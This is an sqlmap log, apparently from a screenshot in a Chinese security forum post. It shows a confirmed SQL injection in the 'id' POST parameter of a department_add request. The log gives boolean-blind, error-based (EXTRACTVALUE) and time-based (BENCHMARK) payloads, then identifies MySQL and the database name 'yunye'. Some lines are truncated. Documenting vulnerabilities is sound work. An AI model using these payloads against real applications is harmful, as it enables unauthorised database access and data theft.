 [18:25:45] [INFO] parsing HTTP request from 'role1.txt'
[18:25:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&
&id=(SELECT (CASE WHEN (9754=9754) THEN 4 ELSE (SELECT 9804 UNION SELECT 7188) END))&
5%E9%83%A8
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&
&id=4 AND EXTRACTVALUE(1519,CONCAT(0x5c,0x717a787871,(SELECT (ELT(1519=1519,1))),0x71
%90%E8%90%A5%E9%83%A8
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&
&id=4 OR 4468=BENCHMARK(5000000,MD5(0x75744855))#&olddepartmentname=%E8%BF%90%E8%90%A
---
[18:25:50] [INFO] testing MySQL
you provided a HTTP Cookie header value, while target URL provides its own cookies wi
ntersect with yours. Do you want to merge them in further requests? [Y/n] Y
[18:25:54] [WARNING] reflective value(s) found and filtering out
[18:25:54] [INFO] confirming MySQL
[18:26:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:26:06] [INFO] fetching current database
[18:26:06] [INFO] resumed: 'yunye'
current database: 'yunye'
先知社区